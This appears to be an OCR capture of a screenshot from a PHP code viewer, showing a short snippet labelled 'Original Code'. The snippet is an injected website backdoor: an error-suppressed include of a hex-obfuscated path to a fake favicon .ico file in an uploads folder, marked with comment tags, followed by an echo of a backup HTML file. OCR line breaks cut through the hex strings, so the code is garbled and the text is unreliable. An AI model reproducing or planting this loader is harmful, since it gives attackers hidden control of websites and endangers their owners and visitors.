
Original Code
<?php
/*1ada9*/
@
include
"\x2fhome\x2fweb/\x63lair\x61zur_\x
70rod/\x77ww/u\x70load\x65d/co\x75leur\x73/f
av\x69con_\x66d397\x32.ico"
;

/*1ada9*/
echo
 file_get_contents(
'index.html.bak.ba
k'
);
Function Calls